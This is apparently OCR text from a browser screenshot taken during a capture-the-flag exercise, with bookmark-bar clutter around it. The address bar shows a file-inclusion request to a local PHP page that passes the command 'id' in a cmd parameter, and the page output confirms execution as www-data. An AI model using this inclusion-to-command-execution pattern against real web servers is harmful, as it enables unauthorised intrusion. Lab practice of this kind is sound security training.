 Not secure 192.168.1.19/index.php?file=/tmp/phpCKu6cf&cmd=id
Apps ctf مشاهدة الحلقة الرابع... browser learn russ bug anime YouTube اعتزلت بسبب هجوم ا... YouTube Seven Deadly Sins -... Overpowered Main...
mtucxuid=33(www-data) gid=33(www-data) groups=33(www-data)